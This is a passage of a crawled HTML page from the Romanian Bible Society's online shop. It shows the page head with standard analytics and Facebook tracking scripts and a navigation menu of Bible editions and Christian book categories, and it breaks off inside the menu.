

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sbro.ro/cadouri/audio-video/dvd.html?stock=2
body_size: 822550
content:
<div class="main-home">
<!DOCTYPE html>
<html dir="ltr" lang="ro">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Societatea Biblica din Romania</title>
  <base href="https://www.sbro.ro/"/>
      <meta name="description" content="sbro.ro"/>
        <meta name="keywords" content="biblia, biblie pentru copii, biblie pentru femei, biblie cornilescu, versete biblice, semn de carte, semne de carte, rugăciuni, vechiul testament, noul testament, crestinismul, cartea lui enoh, cele 10 porunci, cele zece porunci, romane de dragoste, duhul sfânt, poezii crestine, librarie oradea, cele mai frumoase versete din biblie, predici crestine, carti de predici, povestiri crestine pentru copii, povestiri crestine, carti de rugaciune, carti familie, marturii crestine, biblia de citit, predica scrisa, biblia cu trimiteri, biblia dumitru cornilescu, biblia in engleza, biblia in romana, biblia originala, biblii gratis, botez cu duhul sfant, carti vechiul testament, carti noul testament, cornilescu biblia, dictionar biblic, editura crestina, istoria crestinismului, nimic fara dumnezeu, noua traducere a bibliei, noua traducere in limba romana, noultestament, schita de predici, schite de predici, schite de predici noul testament, studii biblice, studiul biblic"/>
    <link href="catalog/view/javascript/jquery/swiper/css/slick.css" rel="stylesheet">
  <link href="catalog/view/javascript/jquery/swiper/css/slick-theme.css" rel="stylesheet">
  <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
  <script src="catalog/view/javascript/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
  <link href="catalog/view/stylesheet/bootstrap.css" type="text/css" rel="stylesheet" media="screen"/>
  <link href="catalog/view/stylesheet/fonts/fontawesome/css/all.min.css" type="text/css" rel="stylesheet"/>
  <link href="catalog/view/stylesheet/stylesheet.css" type="text/css" rel="stylesheet"/>
  <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment-with-locales.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/daterangepicker.js"></script>
  <link href="catalog/view/javascript/jquery/datetimepicker/daterangepicker.css" rel="stylesheet" type="text/css"/>
  <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <script src="catalog/view/javascript/workdo/custom.js" type="text/javascript"></script>
  <script src="catalog/view/javascript/workdo/option.js" type="text/javascript"></script>
  <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
  <script src="catalog/view/javascript/jquery/swiper/js/slick.js" type="text/javascript"></script>
      <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1387497834906419',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-YFG896PSJR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YFG896PSJR');
</script> -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G4ZHJQNGM4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G4ZHJQNGM4');
</script>
<script>  !function(f,b,e,v,n,t,s)  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';  n.queue=[];t=b.createElement(e);t.async=!0;  t.src=v;s=b.getElementsByTagName(e)[0];  s.parentNode.insertBefore(t,s)}(window, document,'script',  'https://connect.facebook.net/en_US/fbevents.js');  fbq('init', '1342449703816979'); const d = new Date(); let event_id = d.getTime(); fbq('track', 'PageView',{eventID: 'PageView.' + event_id},{eventID: 'PageView.' + event_id});</script><noscript> <img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=1342449703816979&ev=PageView&noscript=1'/></noscript>   </head>
<svg style="display: none;">
  <symbol viewBox="0 0 512 512" id="arleft">
  <path d="M501.333,245.333H36.417l141.792-141.792c4.167-4.167,4.167-10.917,0-15.083c-4.167-4.167-10.917-4.167-15.083,0l-160,160
  c-4.167,4.167-4.167,10.917,0,15.083l160,160c2.083,2.083,4.813,3.125,7.542,3.125c2.729,0,5.458-1.042,7.542-3.125
  c4.167-4.167,4.167-10.917,0-15.083L36.417,266.667h464.917c5.896,0,10.667-4.771,10.667-10.667S507.229,245.333,501.333,245.333z
  "></path>
  </symbol>
  <symbol viewBox="0 0 512 512" id="arright">
  <g transform="matrix(-1, 1.22465e-16, -1.22465e-16, -1, 512, 512)">
  <path d="M501.333,245.333H36.417l141.792-141.792c4.167-4.167,4.167-10.917,0-15.083c-4.167-4.167-10.917-4.167-15.083,0l-160,160    c-4.167,4.167-4.167,10.917,0,15.083l160,160c2.083,2.083,4.813,3.125,7.542,3.125c2.729,0,5.458-1.042,7.542-3.125    c4.167-4.167,4.167-10.917,0-15.083L36.417,266.667h464.917c5.896,0,10.667-4.771,10.667-10.667S507.229,245.333,501.333,245.333z"></path>
  </g>
  </symbol>
  <symbol id="heart" viewBox="0 0 18 18">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M15.1335 2.95108C16.73 4.16664 16.9557 6.44579 15.6274 7.93897L8.99983 15.3894L2.37233 7.93977C1.04381 6.44646 1.26946 4.167 2.86616 2.95128C4.50032 1.70704 6.87275 2.10393 7.99225 3.80885L8.36782 4.38082C8.59267 4.72325 9.05847 4.82238 9.40821 4.60224C9.51777 4.53328 9.60294 4.44117 9.66134 4.33666L10.0076 3.80914C11.1268 2.10394 13.4993 1.70679 15.1335 2.95108ZM8.99998 2.653C7.31724 0.526225 4.15516 0.102335 1.94184 1.78754C-0.33726 3.52284 -0.659353 6.77651 1.23696 8.90805L8.4334 16.9972C8.7065 17.3041 9.18204 17.3362 9.49557 17.0688C9.53631 17.0341 9.57231 16.996 9.60351 16.9553L16.7628 8.90721C18.6589 6.77579 18.3367 3.52246 16.0579 1.78734C13.8446 0.102142 10.6825 0.526185 8.99998 2.653Z" fill="black"/>      
  </symbol>
  <symbol id="compare" viewBox="0 0 490 490">
  <path d="M215.746,324.797L109.763,98.724l127.557-23.822v288.682c-137.303,6.625-190.134,99.45-192.383,103.566l-12.408,22.659 h444.023l-17.213-24.174c-2.876-4.024-69.217-94.753-191.419-101.975V69.195l113.894-21.267l-107.56,229.424H490L382.395,47.82 l93.958-17.534l-5.615-30.095L28.886,82.689l5.615,30.095l71.115-13.281L0,324.797H215.746z M88.939,459.209 c24.021-26.209,74.909-65.653,163.68-65.653c76.791,0,131.336,39.046,159.61,65.653H88.939z M322.403,246.752l59.731-127.419 l59.716,127.419H322.403z M48.149,294.197l59.716-127.419l59.731,127.419H48.149z"></path>
  </symbol>
  <symbol id="hcart" viewBox="0 0 28 30">
  <path d="M7.02246 8.45572H21.1605C22.9277 8.45572 24.4004 10.3442 24.695 12.2328L26.4622 23.5639C26.7569 25.4534 24.695 27.341 22.9277 27.341H5.25521C3.48796 27.341 1.42601 25.4534 1.72071 23.5639L3.48796 12.2328C3.7825 10.3442 5.25521 8.45572 7.02246 8.45572Z" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M8.78955 12.2329V6.54535" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M19.3933 6.56717V12.2327" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M2.06201 21.595H26.1209" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M19.3932 6.56722C19.3932 4.67869 18.3661 2.66588 16.732 1.65774C15.098 0.649608 13.0848 0.649608 11.4508 1.65774C9.8168 2.66588 8.78967 4.67869 8.78967 6.56722" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
  </symbol>
  <symbol viewBox="0 0 52 52" id="successi">
  <path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26
  S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"></path>
  <path d="M38.252,15.336l-15.369,17.29l-9.259-7.407c-0.43-0.345-1.061-0.274-1.405,0.156c-0.345,0.432-0.275,1.061,0.156,1.406
  l10,8C22.559,34.928,22.78,35,23,35c0.276,0,0.551-0.114,0.748-0.336l16-18c0.367-0.412,0.33-1.045-0.083-1.411
  C39.251,14.885,38.62,14.922,38.252,15.336z"></path>
  </symbol>
  <symbol viewBox="0 0 95.494 95.494" id="clist">
  <circle cx="10.906" cy="17.294" r="10.906"></circle>
  <circle cx="10.906" cy="47.294" r="10.906"></circle>
  <circle cx="10.906" cy="78.2" r="10.906"></circle>
  <path d="M34.258,24.43h59.236c0.529,0,1.039-0.211,1.414-0.586s0.586-0.884,0.586-1.414l-0.002-10.271c0-1.104-0.896-2-2-2
  H34.258c-1.104,0-2,0.896-2,2V22.43C32.258,23.534,33.153,24.43,34.258,24.43z"></path>
  <path d="M93.492,40.158H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
  s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,41.054,94.598,40.158,93.492,40.158z"></path>
  <path d="M93.492,71.064H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
  s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,71.96,94.598,71.064,93.492,71.064z"></path>
  </symbol>
  <symbol viewBox="0 0 341.333 341.333" id="cgrid">
  <rect x="128" y="128" width="85.333" height="85.333"></rect>
  <rect x="0" y="0" width="85.333" height="85.333"></rect>
  <rect x="128" y="256" width="85.333" height="85.333"></rect>
  <rect x="0" y="128" width="85.333" height="85.333"></rect>
  <rect x="0" y="256" width="85.333" height="85.333"></rect>
  <rect x="256" y="0" width="85.333" height="85.333"></rect>
  <rect x="128" y="0" width="85.333" height="85.333"></rect>
  <rect x="256" y="128" width="85.333" height="85.333"></rect>
  <rect x="256" y="256" width="85.333" height="85.333"></rect>
  </symbol>
  <symbol viewBox="0 0 512 512" id="aclorder">
  <path d="M448,177.14V448c0,35.344-28.656,64-64,64H64c-35.344,0-64-28.656-64-64V128c0-35.344,28.656-64,64-64h270.844l-63.969,64
  H64v320h320V241.156L448,177.14z M398.875,45.25L376.25,67.875l67.875,67.891l22.625-22.625L398.875,45.25z M444.125,0
  L421.5,22.625l67.875,67.891L512,67.875L444.125,0z M150,294.188l67.875,67.875L421.5,158.406l-67.875-67.891L150,294.188z
  M128,384h64l-64-64V384z"/>
  </symbol>
  <symbol viewBox="0 0 510 510" id="aclufolder">
  <path d="M459,102H255l-51-51H51C22.95,51,0,73.95,0,102v306c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V153
  C510,124.95,487.05,102,459,102z M331.5,178.5c28.05,0,51,22.95,51,51s-22.95,51-51,51s-51-22.95-51-51S303.45,178.5,331.5,178.5z
  M433.5,382.5h-204V357c0-33.15,68.85-51,102-51s102,17.85,102,51V382.5z"/>
  </symbol>
  <symbol viewBox="0 0 348.458 348.458" id="aclogout">
  <path d="M204.661,55.646V79.08c55.185,13.862,94.864,64.183,94.864,121.343c0,69.084-56.218,125.289-125.297,125.289
  c-69.082,0-125.29-56.205-125.29-125.289c0-56.974,39.469-107.108,94.857-121.201V55.704
  c-68.19,14.319-117.61,75.054-117.61,144.725c0,81.629,66.416,148.029,148.042,148.029c81.63,0,148.043-66.4,148.043-148.029
  C322.271,130.658,272.863,69.968,204.661,55.646z"/>
  <rect x="162.859" width="22.731" height="123.12"/>
  </symbol>
  <symbol viewBox="0 0 409.165 409.164" id="acluser">
  <path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
  c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
  <path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
  c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
  c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
  c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
  C409.699,390.129,410.355,381.902,407.164,374.717z"/>
  </symbol>
  </svg>
<body>
<div id="alert"></div>
<header class="sticky-h">
  <div class="homemenu">
  <div class="container">
    <div class="row">
      <div class="ebook">
        <div class="ebook-ctn">
          <h4><span>Livrare GRATUITĂ</span> la comenzi peste 500 lei. </h4>
          <div class="lage-link">
            <a href="/tipografie?route=information/information">Tipografie</a>
            <a href="/?route=information/contact">Contact</a>
            <ul style="position: relative; margin-left: 20px;" class="currency-top-header">
              <li class="xscu d-inline-block">  <form action="https://www.sbro.ro?route=common/currency|save" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="dropdown">
      <button class="btn-link dropdown-toggle test" data-bs-toggle="dropdown"><strong>Lei</strong> 
        <span class="d-md-inline">Moneda</span> <i class="fa fa-angle-down"></i></button>
      <ul class="dropdown-menu">
                              <li><a href="AUD" class="dropdown-item">A$ Australian dollar</a></li>
                                        <li><a href="USD" class="dropdown-item">$ Dolari</a></li>
                                        <li><a href="EUR" class="dropdown-item">€ Euro</a></li>
                                        <li><a href="GBP" class="dropdown-item">£ Pound</a></li>
                                        <li><a href="RON" class="dropdown-item">Lei RON</a></li>
                        </ul>
    </div>
    <input type="hidden" name="code" value=""/> <input type="hidden" name="redirect" value="https://www.sbro.ro/cadouri/audio-video?route=common/home&amp;stock=2"/>
  </form>
</li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="row">
      <div class="sub_megamenu">
        <div class="container_wb_megamenu">
<div id="stamenu">
    <nav id="menu" class="navbar">
       <div class="navbar-expand-md">
      <button type="button" class="btn-navbar navbar-toggler" onclick="openNav()" data-bs-toggle="collapse" data-bs-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div> 
    <div id="wr-menu-icon ">
      
     <div class="wrmenu collapsed" data-bs-toggle="collapse" data-bs-target="#under-menu" aria-expanded="false" aria-controls="collapseExample">
                                    </div>
        </div>
  <div id="mySidenav" class="sidenav menu-vertical">
  <div id="under-menu" class="">
       <div class="close-nav">
          <span class="categories">Categories</span>
          <a href="javascript:void(0)" class="closebtn float-end" onclick="closeNav()"><i class="fa fa-close"></i></a>
        </div>     
      <div class="navbar-collapse navbar-ex1-collapse">
        <ul class="nav navbar-nav">
                                    <li class="nav-item dropdown"><a href="https://www.sbro.ro/Biblii?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/catalog/menu-icon/cheese-14x14.png" alt="Biblii" title="Biblii">--> Biblii<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/alte-traduceri?route=product/category" class="nav-link submenu-title">Alte Traduceri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblii-bilingve?route=product/category" class="nav-link submenu-title">Biblia Bilingvă</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblia-de-studiu?route=product/category" class="nav-link submenu-title">Biblia de Studiu</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblii-deschise?route=product/category" class="nav-link submenu-title">Biblia Deschisă</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblii-interactive?route=product/category" class="nav-link submenu-title">Biblia Interactivă</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblii-ntr?route=product/category" class="nav-link submenu-title">Biblia NTR</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/editie-de-lux?route=product/category" class="nav-link submenu-title">Ediție de Lux</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/editie-handmade?route=product/category" class="nav-link submenu-title">Ediție Handmade</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/editii-in-piele?route=product/category" class="nav-link submenu-title">Ediție în piele</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Noul-Testament?route=product/category" class="nav-link submenu-title">Noul Testament</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/biblii-recomandari?route=product/category" class="nav-link submenu-title">Recomandari</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblia-pentru-femei?route=product/category" class="nav-link submenu-title">Biblia pentru femei</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/editie-economica?route=product/category" class="nav-link submenu-title">Ediție Economică</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/Biblii?route=product/category" class="see-all">Toate produsele din  Biblii</a>
                </div>
              </li>
                                                <li class="nav-item"><a href="https://www.sbro.ro/Biblia-pentru-copii?route=product/category" class="nav-link"><!--<img src="https://www.sbro.ro/image/cache/placeholder-14x14.png" alt="Biblii pentru copii" title="Biblii pentru copii"> --> Biblii pentru copii</a></li>
                                                <li class="nav-item dropdown"><a href="https://www.sbro.ro/carti?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/catalog/menu-icon/chocolate-crackers-14x14.png" alt="Cărți" title="Cărți">--> Cărți<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/afaceri?route=product/category" class="nav-link submenu-title">Afaceri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/beletristica?route=product/category" class="nav-link submenu-title">Beletristica</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=100_101"> Romane </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/biografii-eseuri-marturii?route=product/category" class="nav-link submenu-title">Biografii/Eseuri/Mărturii</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/brosuri-evanghelistice?route=product/category" class="nav-link submenu-title">Brosuri Evanghelistice</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/carti-in-limba-engleza?route=product/category" class="nav-link submenu-title">Cărți în Limba Engleză</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/colectii?route=product/category" class="nav-link submenu-title">Colecții</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=102_103"> Charles R. Swindol </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=102_104"> David Pawson </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/devotionale-meditatii-zilnice?route=product/category" class="nav-link submenu-title">Devotionale și Meditații Zilnice</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/dictionare-concordante?route=product/category" class="nav-link submenu-title">Dictionare/Concordante</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/educational?route=product/category" class="nav-link submenu-title">Educațional</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/familie?route=product/category" class="nav-link submenu-title">Familie</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_91"> Adolescenți </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_88"> Bărbați </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_94"> Casatorie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_89"> Femei </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_90"> Tineri </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_93"> Viața de familie </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/lideri-conducatori?route=product/category" class="nav-link submenu-title">Lideri &amp; Conducători</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/muzica-inchinare?route=product/category" class="nav-link submenu-title">Muzică și Închinare</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/poezii?route=product/category" class="nav-link submenu-title">Poezii</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/psihologie?route=product/category" class="nav-link submenu-title">Psihologie</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/recomandari-carti?route=product/category" class="nav-link submenu-title">Recomandari</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/reviste?route=product/category" class="nav-link submenu-title">Reviste</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/sociologie?route=product/category" class="nav-link submenu-title">Sociologie</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teologia-practica?route=product/category" class="nav-link submenu-title">Teologia Practică</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro/teologia-practica/consiliere?route=product/category"> Consiliere </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=82_86"> Evanghelizare/Ucenicie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=82_85"> Misiologie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=82_60"> Omiletică </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=82_84"> Pastorale </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teologia-sistematica-dogmatica?route=product/category" class="nav-link submenu-title">Teologia Sistematică (Dogmatica)</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_77"> Angelologie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_80"> Apologetică </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_75"> Doctrina despre Dumnezeu </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_76"> Doctrina despre om </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_78"> Eclesiologie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_79"> Eshatologie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_81"> Etică </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teologie-biblica?route=product/category" class="nav-link submenu-title">Teologie Biblică</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=95_97"> Comentarii Biblice </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=95_99"> Doctrine </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=95_96"> Predici </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=95_98"> Studiu Biblic </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
